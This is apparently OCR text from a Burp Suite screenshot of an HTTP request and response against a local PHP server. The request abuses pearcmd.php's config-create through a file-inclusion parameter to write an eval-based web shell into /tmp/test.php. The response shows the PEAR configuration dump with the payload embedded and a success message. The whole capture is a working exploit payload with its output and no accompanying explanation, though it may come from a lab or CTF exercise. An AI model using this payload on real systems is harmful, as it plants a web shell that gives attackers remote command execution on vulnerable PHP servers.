 Request
Raw Params Headers Hex
1 GET /?+config-create+/&file=/usr/local/lib/php/pearcmd.php&/<?=
@eval($_POST['cmd']);?>+/tmp/test.php HTTP/1.1
2 Host: localhost:3354
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0)
Gecko/20100101 Firefox/69.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Raw Headers Hex Render
/&file=/usr/local/lib/php/pearcmd.php&/<?=@eval($_POST['cmd']);?>/pear/download
27 directory
28 Systems manpage files man_dir
/&file=/usr/local/lib/php/pearcmd.php&/<?=@eval($_POST['cmd']);?>/pear/man
29 directory
30 PEAR metadata directory metadata_dir <not set>
31 PHP CLI/CGI binary php_bin <not set>
32 php.ini location php_ini <not set>
33 --program-prefix passed to php_prefix <not set>
34 PHP's ./configure
35 --program-suffix passed to php_suffix <not set>
36 PHP's ./configure
37 PEAR Installer temp directory temp_dir
/&file=/usr/local/lib/php/pearcmd.php&/<?=@eval($_POST['cmd']);?>/pear/temp
38 PEAR test directory test_dir
/&file=/usr/local/lib/php/pearcmd.php&/<?=@eval($_POST['cmd']);?>/pear/tests
39 PEAR www files directory www_dir
/&file=/usr/local/lib/php/pearcmd.php&/<?=@eval($_POST['cmd']);?>/pear/www
40 Cache TimeToLive cache_ttl <not set>
41 Preferred Package State preferred_state <not set>
42 Unix file mask umask <not set>
43 Debug Log Level verbose <not set>
44 PEAR password (for password <not set>
45 maintainers)
46 Signature Handling Program sig_bin <not set>
47 Signature Key Directory sig_keydir <not set>
48 Signature Key Id sig_keyid <not set>
49 Package Signature Type sig_type <not set>
50 PEAR username (for username <not set>
51 maintainers)
52 User Configuration File Filename /tmp/test.php
53 System Configuration File Filename #no#system#config#
54 Successfully created default configuration file "/tmp/test.php"
55